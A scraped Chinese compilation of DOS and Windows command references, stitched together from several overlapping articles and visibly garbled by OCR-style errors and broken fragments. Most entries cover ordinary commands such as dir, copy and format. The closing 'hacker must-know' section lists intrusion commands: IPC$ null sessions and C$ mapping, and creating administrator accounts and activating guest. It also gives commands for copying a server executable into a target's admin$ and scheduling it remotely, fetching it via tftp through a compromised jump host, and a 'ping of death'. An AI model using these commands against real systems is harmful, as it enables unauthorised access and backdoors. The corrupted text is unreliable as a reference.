dos命令大全黑客必知的DOS命令集合_DOS-BAT
- 格式:doc
- 大小:49.00 KB
- 文档页数:12

常用doc命令大全dos和windows最大的不同在于dos命令方式操作,所以使用者需要记住大量命令及其格式使用方法,dos命令分为内部命令和外部命令,内部命令是随每次启动的装入并常驻内存,而外部命令是一条单独的可执行文件。
在操作时要记住的是,内部命令在任何时候都可以使用,而外部命令需要保证命令文件在当前的目录中,或在autoexec.bat文件已经被加载了路径。
常用的内部命令dos的内部命令是dos操作的基础,下面就来介绍一些常用的dos内部命令。
1、dir含义:显示指定路径上所有文件或目录的信息格式:dir [盘符:][路径][文件名] [参数]参数:/w:宽屏显示,一排显示5个文件名,而不会显示修改时间,文件大小等信息;/p:分页显示,当屏幕无法将信息完全显示时,可使用其进行分页显示;/a:显示具有特殊属性的文件;/s:显示当前目录及其子目录下所有的文件。
举例:dir /p将分屏显示当前目录下文件。
在当前屏最后有一个“press any key to continue . . .”提示,表示按任意键继续。
2、cd含义:进入指定目录格式:cd [路径]举例:cd doscd命令只能进入当前盘符中的目录,其中“cd\”为返回到根目录,“cd..”为返回到上一层目录。
3、md含义:建立目录格式:md [盘符][路径]举例:md temp表示在当前盘符下建立一个名为temp的目录。
4、rd含义:删除目录格式:rd [盘符][路径]举例:rd temp表示删除当前路径下的temp目录,需要注意的是,此命令只能删除空目录。
5、copy含义:拷贝文件格式:copy [源目录或文件] [目的目录或文件]举例1:copy c:\*.com d:\",表示将c盘根目录下所有扩展名为com的文件拷贝到d盘根目录中。
举例2:copy c:\autoexec.bat c:\autoexec.bak表示将autoexec.bat文件复制成为扩展名为bak的文件。

dos命令大全及用法_dos命令详解dos命令大全do命令详解2.dir盘符:路径文件名字:表示指定目录下是否有这个文件,若盘符:路径与当前盘符:路径相同,可以省略盘符:路径。
例如:dirc:windowytem32calc.e某e就是表示查看ytem32目录下是否有该calc.e某e文件,如果有就会提示没有则不提示,如果在C盘查找该文件时,加上/则可以在C盘所有目录下搜索该文件。
3.dir某.e某e或dirap.某:支持通配符查看,前者表示查看所有e 某e文件,后者表示查看名字为ap任意后缀文件。
文件多建议配合/p。
4./p参数:表示在dir浏览的时候可以一屏一屏地显示,并且按任意键继续浏览。
5./w:横向显示文件和目录名称,一般分为三排,但不显示文件的创建时间、数量。
其中用中[]括起来的是目录。
6./a:如果直接是/a那么就显示所有属性的文件,包括dir看不到的系统隐藏属性的文件。
下面是/a的子参数,子参数可以多个,例如/ah 就是显示隐藏和系统属性的。
属性开关可以组合使用,但属性之间不能用空格隔开。
中间也可以使用冒号进行表示,例如dir/a:h带子参数:dir/ad只显示目录dir/ah:只显示隐藏属性的文件(h=hidden隐藏的)dir/ar只显示只读属性的文件(r=read)dir/a:只显示系统文件(=ytem)dir/aa:只显示存档属性文件(a=archive)dir/a-h显示非隐藏性的文件dir/a-:显示非系统属性的文件dir/a-d仅显示任意属性文件,不显示文件夹。
dir/a-a:显示没有更改过的存档文件dir/a-r显示非只读属性的文件。
7./:表示显示该目录以及该目录下所有子目录中的文件夹和文件。
例如dir/c:就会显示C盘下所有文件包括window、ytem32等C盘全部目录以及目录下子目录下的文件。
8./o:(o=order顺序)表示查看该目录下的文件时候进行排序,不接子参数表示默认按先以字母顺序显示目录,再以字母顺序显示文件。

dos命令大全及用法DOS命令大全及用法。
DOS(Disk Operating System)是早期微软公司的操作系统,它的命令行界面让用户可以通过输入命令来操作计算机。
虽然现在的Windows操作系统已经不再使用DOS,但是DOS命令仍然有一定的实用价值,尤其是在一些特定的场景下。
本文将介绍一些常用的DOS命令及其用法,希望对大家有所帮助。
1. dir。
dir命令用于列出当前目录下的文件和子目录。
在命令行中输入dir后,按下回车键,系统将会列出当前目录下的所有文件和子目录的名称、大小和修改日期。
2. cd。
cd命令用于改变当前目录。
比如,要进入D盘下的test目录,可以在命令行中输入cd d:\test,然后按下回车键,系统就会切换到D盘下的test目录。
3. copy。
copy命令用于复制文件。
比如,要将C盘下的test.txt文件复制到D盘下,可以在命令行中输入copy c:\test.txt d:\,然后按下回车键,系统就会将test.txt文件复制到D盘下。
4. del。
del命令用于删除文件。
在命令行中输入del后,再输入要删除的文件名,按下回车键,系统就会删除该文件。
5. md。
md命令用于创建新的目录。
比如,要在E盘下创建一个名为test的目录,可以在命令行中输入md e:\test,然后按下回车键,系统就会在E盘下创建一个名为test的目录。
6. rd。
rd命令用于删除目录。
在命令行中输入rd后,再输入要删除的目录名,按下回车键,系统就会删除该目录。
7. ren。
ren命令用于重命名文件或目录。
比如,要将F盘下的test.txt文件重命名为new.txt,可以在命令行中输入ren f:\test.txt new.txt,然后按下回车键,系统就会将test.txt文件重命名为new.txt。
8. type。
type命令用于查看文本文件的内容。
在命令行中输入type后,再输入要查看的文本文件名,按下回车键,系统就会显示该文本文件的内容。


dos命令大全及用法DOS命令大全及用法。
DOS(Disk Operating System)是早期个人计算机上广泛使用的操作系统,它的命令行界面为用户提供了丰富的操作命令,可以进行文件管理、系统配置、网络设置等多种操作。
在本文中,我们将介绍DOS命令的大全及用法,帮助大家更好地了解和使用DOS命令。
1. 目录操作命令。
dir,列出当前目录下的文件和子目录。
cd,切换当前目录。
md,创建新的目录。
rd,删除指定的目录。
2. 文件操作命令。
copy,复制文件。
del,删除文件。
type,查看文件内容。
ren,重命名文件。
3. 磁盘操作命令。
format,格式化磁盘。
chkdsk,检查磁盘错误。
diskcopy,复制磁盘内容。
label,为磁盘添加标签。
4. 网络操作命令。
ping,测试网络连接。
ipconfig,显示网络配置信息。
net,管理网络连接。
tracert,跟踪网络数据包的路径。
5. 系统配置命令。
config,显示或设置系统配置。
sys,将系统文件从一个地方复制到另一个地方。
mem,显示内存使用情况。
mode,配置系统设备。
6. 批处理命令。
echo,显示消息或开关命令回显。
goto,将批处理的执行转移到另一行。
if,执行条件处理。
call,调用另一个批处理程序。
7. 其他常用命令。
tree,以图形方式显示目录结构。
find,在文件中搜索字符串。
sort,对文本文件进行排序。
xcopy,复制文件和目录树。
以上是部分常用的DOS命令及其用法,通过学习和掌握这些命令,你可以更加高效地进行文件管理、系统配置和网络操作。
当然,DOS命令还有很多其他功能和用法,需要大家在实际操作中不断学习和探索。
总结。
DOS命令作为早期个人计算机操作系统的重要组成部分,具有丰富的功能和灵活的操作方式。
通过本文的介绍,相信大家对DOS命令有了更深入的了解,希望大家能够在实际应用中灵活运用这些命令,提高工作效率和操作技能。

DOS(Disk Operating System)是一种早期的计算机操作系统,它使用命令行界面来与计算机进行交互。
以下是DOS常用命令的列表及用法:1. **dir**:列出目录中的文件和子目录。
* 用法:`dir [路径]`* 示例:`dir C:\Windows`2. **md** 或 **mkdir**:创建新目录。
* 用法:`md [路径]` 或 `mkdir [路径]`* 示例:`md C:\Users\NewFolder` 或`mkdir C:\Users\NewFolder`3. **cd**:改变当前目录。
* 用法:`cd [路径]`* 示例:`cd C:\Users\Username`4. **rd** 或 **rmdir**:删除目录。
* 用法:`rd [路径]` 或 `rmdir [路径]`* 注意:不能删除非空的目录。
5. **copy**:复制文件或目录。
* 用法:`copy [源文件/目录] [目标文件/目录]`* 示例:`copy C:\file.txt D:\file.txt`6. **type**:显示文本文件的内容。
* 用法:`type [文件名]`* 示例:`type C:\file.txt`7. **ren** 或 **rename**:重命名文件或目录。
* 用法:`ren [旧文件名] [新文件名]` 或 `rename [旧文件名] [新文件名]`* 示例:`ren C:\oldname.txt C:\newname.txt`8. **del** 或 **erase**:删除文件。
* 用法:`del [文件名]` 或 `erase [文件名]`* 注意:删除的文件无法恢复。
9. **cls**:清除命令提示符窗口的内容。
* 用法:`cls`10. **exit**:退出命令提示符。
* 用法:`exit`11. **color**:更改命令提示符的背景和文字颜色。
黑客常用dos命令学习黑客必先修炼dos操作,一个好的黑客,dos 是基础,零基础入门到精通全套黑客视频教程视频教程黑客常用dos命令(1)选用/P参数,系统在删除前询问是否真要删除该文件,若不使用这个参数,则自动删除;(2)该命令不能删除属性为隐含或只读的文件;(3)在文件名称中可以使用通配符;(4)若要删除磁盘上的全部文件(DEL**或DEL),则会提示:(Arey ou sure?)(你确定吗?)若回答Y,则进行删除,回答N,则取消此次删除作业。
(八)UNDELETE——恢复删除命令1.功能:恢复被误删除命令2.类型:外部命令。
3.格式:UNDELETE[盘符:][路径名]〈文件名〉[/DOS]/LIST][/ALL] 4.使用说明:使用UNDELETE可以使用“*”和“?”通配符。
(1)选用/DOS参数依据名目里残留的记录来恢复文件。
由于文件被删除时,名目所记载斩文件名第一个字符会被改为E5,DOS即依据文件开头的E5和其后续的字符来找到欲恢复的文件,所以,UNDELETE会要求用户输入一个字符,以便将文件名字补齐。
但此字符不必和原来的一样,只需符合DOS的文件名规章即可。
(2)选用/LIST只“列出”符合指定条件的文件而不做恢复,所以对磁盘内容完全不会有影响。
(3)选用/ALL自动将可完全恢复的文件完全恢复,而不一一地询问用户,使用此参数时,若UNDELTE利用名目里残留的记录来将文件恢复,则会自动选一个字符将文件名补齐,并且使其不与现存文件名相同,选用字符的优选挨次为:#%——0000123456789A~Z。
UNDELETE还具有建立文件的防护措施的功能,已超出本课程授课范围,请读者在使用些功能时查阅有关DOS手册。
七、其它命令(一)CLS——清屏幕命令1功能:清除屏幕上的全部显示,光标置于屏幕左上角。
2类型:内部命令。
常用的dos命令DOS是操作系统中一个很重要的部分,同时它也是命令行操作的红利工具。
下面是一些常用的DOS命令,以供大家参考。
注意,这里仅列出了部分常用的命令,仍然有更多的DOS命令,读者可以根据需要自行学习。
一、目录命令1. DIR命令显示当前文件夹下的所有文件和文件夹的内容,包括文件大小,修改日期和时间等。
2. CD命令用于更改当前目录为其他目录,如“CD..”代表返回上层目录,“CD/”代表返回根目录。
3. MD命令用于创建一个新目录,默认情况下它会在当前目录下创建指定的目录。
命令用于删除一个指定的目录。
但在删除非空文件夹之前,您需要删除文件夹中的文件。
二、文件命令1. TYPE该命令用于查看文本文件的内容。
它接受一个或多个文件名作为参数,并将它们的内容合并并显示在屏幕上。
该命令用于将一个或多个文件从一个地方复制到另一个地方。
它可以将单个文件或整个目录树复制到新位置。
该命令一般用于备份和转移文件。
该命令用于删除指定的文件。
如果使用通配符“*”,它将删除匹配指定模式的所有文件。
4. REN该命令用于重命名指定的文件。
在执行此命令时,用户必须指定新文件的名称。
例如:ren oldfile.txt newfile.txt。
5. ATTRIB该命令用于更改文件的属性,如只读、隐藏、系统等。
如果用户没有足够的权限执行此操作,则该命令将返回权限错误。
三、磁盘命令1. CHKDSK该命令用于检查驱动器的文件系统。
该命令将检测任何磁盘问题,并尝试纠正任何发现的错误。
chkdsk c: /f可以检查C盘并尝试修复任何错误。
2. FORMAT该命令用于格式化指定的磁盘。
格式化将在磁盘上创建一个新文件系统,同时删除磁盘上的所有数据。
3. DISKCOPY四、系统命令该命令用于更改系统的日期,可以使用下面命令更改当前日期:DATE MM-DD-YYYY。
例如:DATE 05-10-2015。
3. EXIT退出当前的命令提示符会话。
电脑系统DOS命令大全在计算机中,DOS是操作系统(Operating System)的一种。
DOS是英文“Disk Operating System”的缩写,翻译为磁盘操作系统,是一个以磁盘为中心的操作系统,由微软公司于1981年推出,被广泛应用于个人电脑(PC)。
DOS命令就是在DOS操作系统下操作计算机时所用到的命令,本文将为大家介绍常用的DOS命令大全。
1. 常见DOS命令1.1 目录操作命令•dir:显示当前目录下的所有文件和文件夹。
•cd:进入指定目录。
•cd..:返回上一级目录。
•md:创建一个新的文件夹。
•rd:删除一个文件夹。
•cls:清屏。
1.2 文件操作命令•del:删除一个文件。
•copy:复制一个文件。
•move:移动文件或文件夹。
•rename:重命名一个文件。
•attrib:设置文件属性。
1.3 磁盘操作命令•format:格式化磁盘。
•chkdsk:检查磁盘。
•label:为磁盘添加标签。
•vol:显示磁盘的卷标。
1.4 其他命令•time:显示或改变系统时间。
•date:显示或改变系统日期。
•echo:用于输出文本或命令行信息。
•tree:以树状图方式显示文件夹结构。
2. DOS命令详解2.1 目录操作命令dir命令使用dir命令可以显示当前文件夹(目录)中的所有文件和子文件夹。
命令后面可以添加参数,控制显示结果。
例如,dir /w可以把所有文件和文件夹压缩成一行显示。
cd命令使用cd命令可以进入指定目录,例如cd /可以进入根目录,cd /windows可以进入windows文件夹。
如果要返回上一级目录,使用cd/..。
md命令使用md命令可以创建一个新的文件夹。
例如,md mydir可以在当前目录下创建一个名为“mydir”的文件夹。
rd命令使用rd命令可以删除一个文件夹。
如果要删除一个非空文件夹,请使用rd /s /q dirname命令。
cls命令使用cls命令可以清屏。
一、基础命令1 dir无参数:查看当前所在目录的文件和文件夹。
/s:查看当前目录已经其所有子目录的文件和文件夹。
/a:查看包括隐含文件的所有文件。
/ah:只显示出隐含文件。
/w:以紧凑方式(一行显示5个文件)显示文件和文件夹。
/p:以分页方式(显示一页之后会自动暂停)显示。
|more:前面那个符号是“\”上面的那个,叫做重定向符号,就是把一个命令的结果输出为另外一个命令的参数。
more也是一个命令,dir /w |more 得到的结果和dir /w /p的结果是一样的。
其他的参数大家可以用:dir/?查看。
2 cdcd 目录名:进入特定的目录。
如果看到有个目录显示为:abcdef ghi 就输入:cdabcdef.ghi进入该目录。
cd\ 退回到根目录。
cd..退回到上一级目录。
3 md rdmd 目录名:建立特定的文件夹。
(dos下面习惯叫目录,win下面习惯叫文件夹。
呵呵!)rd 目录名:删除特定的文件夹。
4 cls清除屏幕。
5 copycopy 路径\文件名路径\文件名:把一个文件拷贝到另一个地方。
6 movemove 路径\文件名路径\文件名:把一个文件移动(就是剪切+复制)到另一个地方。
7 deldel 文件名:删除一个文件。
del *.*:删除当前文件夹下所有文件。
del不能删除文件夹。
8 deltree删除文件夹和它下面的所有子文件夹还有文件,厉害。
不要乱用。
9 formatformat x: :x代表盘符,格式化一个分区。
在dos下是用fat文件系统格式化的,在windows2000安装的时候会问你要不要转换为ntfs。
10 typetype 文本文件名:显示出文本文件的内容。
11 edit其实这是个小程序,编辑文本文件用的。
12 renren 旧文件名新文件名:改文件名。
二、关于网络的常用命令1 pingping 主机ip或名字:向目标主机发送4个icmp数据包,测试对方主机是否收到并响应,一般常用于做普通网络是否通畅的测试。
dos命令大全黑客必知的DOS命令集合_DOS/BATdos命令大全黑客必知的DOS命令集合_DOS/BAT net use ipipc$ ““ /user:””建立IPC空链接 net use ipipc$ “密码”/user:”用户名”建立IPC非空链接net use h: ipc$ “密码” /user:”用户名”直接登陆后映射对方C :到本地为H:net use h: ipc$登陆后映射对方C :到本地为H:net use ipipc$ /del删除IPC链接net use h: /del删除映射对方到本地的为H:的映射net user用户名密码/add 建立用户net user guest /active:yes激活guest用户net user查看有哪些用户net user帐户名查看帐户的属性net locaLGroup administrators用户名/add把”用户”添加到管理员中使其具有管理员权限注意: administrator后加s用复数net start查看开启了哪些服务net start服务名开启服务; (如:net start telnet,net start schedule)net stop服务名停止某服务net time目标ip查看对方时间net time目标ip /set设置本地计算机时间与目标IP”主机的时间同步加上参数/yes可取消确认信息net view查看本地局域网内开启了哪些共享net view ip查看对方局域网内开启了哪些共享net config显示系统网络设置net logoff断开连接的共享net pause服务名暂停某服务net send ip “文本信息”向对方发信息net ver局域网内正在使用的网络连接类型和信息net share查看本地开启的共享net share ipc$开启ipc$共享net share ipc$ /del删除ipc$共享net share c$ /del删除C :共享net share c$ /del删除C:共享net user guest 12345用guest用户登陆后用将密码改为12345net password密码更改系统登陆密码netstat -a查看开启了哪些端口,常用netstat -annetstat -n查看端口的网络连接情况,常用netstat -annetstat -V查看正在进行的工作netstat -p协议名例: netstat -p tcq/ip查看某协议使用情况(查看tcp/ip协议使用情况) netstat -s查看正在使用的所有协议使用情况nBTstat -A ip对方136到139其中一一个端口开了的话,就可查看对方最近登陆的用户名( 03前的为用户名) -注意:参数-A要大写trAcert -参数ip(或计算机名)跟踪路由(数据包) , 参数: “-w数字”用于设置超时间隔。
ping ip(或域名)向对方主机发送默认大小为32字节的数据,参数:“-[空格]数据包大小”;“-n 发送数据次数”;“-t”指一直ping。
ping -t I 65550 ip死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)ipconfig (winipcfg)用于windows NT及XP(windows 95 98)查看本地ip地址, ipconfig可用参数/l”显示全部配置信息tlist -t以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)kill -F进程名加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)del -F文件名加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏系统、存档文件, /A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。
例如”DEL/AR *. *”表示删除当前目录下所有只读文件, “DEL/A-S *.*表示删除当前目录下除系统文件以外的所有文件del /S /Q目录或用: rmdir /s /Q目录/S删除目录及目录下的所有子目录和文件。
同时使用参数/Q可取消删除操作时的系统确认就直接删除。
( 二个命令作用相同)move盘符路径要移动的文件名存放移动文件的路径移动后文件名移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖fc one.txt two.xt > 3st.bxt 对比二个文件并把不同之处输出到3st.bxt文件中,”>“和”> >“ 是重定向命令at id号开启已注册的某个计划任务at /delete停止所有计划任务,用参数/yes则不需要确认就直接停止at id号/delete停止某个已注册的计划任务at查看所有的计划任务at ip time程序名(或一一个命令) /r在某时间运行对方某程序并重新启动计算机finger userame @host查看最近有哪些用户登陆telnet ip端]远和登陆服务器默认端口为23open ip 连接到IP (属telnet登陆后的命令)telnet在本机上直接键入telnet将进入本机的telnetcopy路径文件名1路径文件名2 ly复制文件1到指定的目录为文件2 ,用参数/y就同时取消确认你要改写- -份现存目录文件copy c:srv.exe ipadmin$复制本地c:srv.exe到对方的admin下cppy 1stjpg/b+ 2st.txt/a 3st.jpg将2st.bxt的内容藏身到1tjpg中生成3st.jpg新的文件,注: 2st.txt文件头要空三排,参数: /b指二进制文件, /a指ASCLL格式文件copy ipadminsvv.exe C:或:copyipadmin$*.*复制对方admini$共享下的srv.exe文件(所有文件)至本地C :xcopy要复制的文件或目录树目标地址目录名复制文件和目录树,用参数/Y将不提示夏盖相同文件tftp i自2IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe登陆后, 将”IP”的server.exe下载到目标主机c:server.exe参数: -i指以二进制模式传送,如传送exe文件时用,如不加-i则以ASCII模式(传送文本文件模式)进行传送tftp -i对方IP put c:server.exe登陆后,上传本地c:server.exe至主机ftp ip端口用于上传文件至服务器或进行文件操作,默认端口为21。
bin指用二进制方式传送(可执行文件进) ;默认为ASCI格式传送(文本文件时)route print显示出IP路由,将主要显示网络地址Network addres ,子网掩码Netmask ,网关地址Gateway addres ,接口地址Interfacearp查看和处理ARP缓存, ARP是名字解析的意思,负责把-一个IP解析成-一个物理性的MAC地址。
arp -a将显示出全部信息start程序名或命令/max或/min新开一个新窗口并最大化(最小化)运行某程序或命令mem查看cpu使用情况attrib 文件名(目录名)查看某文件(目录)的属性attrib文件名-A-R-S-H或+A +R +S +H去掉(添加)某文件的存档,只读,系统,隐藏属性;用+则是添加为某属性attrib文件名-A-R-S-H或+A +R +S +H去掉(添加)某文件的存档,只读,系统,隐藏属性;用+则是添加为某属性dir查看文件,参数: /Q显示文件及目录属系统哪个用户, /T:C显示文件创建时间, /T:A显示文件上次被访问时间, /T:W.上次被修改时间date /t、time /t使用此参数即”DA TE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间set指定环境变量名称=要指派给变量的字符设置环境变量set显示当前所有的环境变量set p(或其它字符)显示出当前以字符p(或其它字符)开头的所有环境变量pause暂停批处理程序,并显示出:请按任意键继续...if在批处理程序中执行条件处理(更多说明见if命令及变量)goto标签将cmd.exe导向到批处理程字中带标签的行(标签必须单独一行,且以冒号打头,例如:”: start”标签)call路径批处理文件名从批处理程序中调用另- -个批处理程序(更多说明见call /? )for对一组文件中的每一个文件执行某个特定命令( 更多说明见for命令及变量)echo on或off打开或关闭echo ,仅用echo不加参数则显示当前echo设置echo信息在屏蒂上显示出信息echo信息>> pass.txt 将”信息”保存到pass.txt文件中findstr “Hello” aa.txt在aa.txt文件中寻找字符串hellofind文件名查找某文件title标题名字更改CMD窗口标题名字color颜色值设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白prompt名称更改cmd.exe的显示的命令提示符(把C:、D:统一改为: EntSky )ver在DOS窗口下显示版本信息winver弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)format盘符/FS:类型格式化磁盘类型:FAT、FAT32、NTFS ,例: Format D: /FS:NTFSmd目录名创建目录replace源文件要替换文件的目录替换文件ren原文件名新文件名重命名文件名tree以树形结构显示出目录,用参数-f将列出第个文件夹中文件名称type文件名显示文本文件的内容more文件名逐屏显示输出文件doskey要锁定的命令=字符doskey要解锁命令=为DOS提供的锁定命令(编辑命令行,重新调用win2k命令, 并创建宏)。
如:锁定dir命令: doskey dir=entsky (不能用doskey dir=dir) ;解锁: doskey dir=taskmgr调出任务管理器chkdsk /F D:检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误tintadmn telnt服务admn,键入tIntadmn选择3 ,再选择8,就可以更改telnet服务默认端口23为其它任何端口exit退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exepath路径可执行文件的文件名为可执行文件设置-个路径。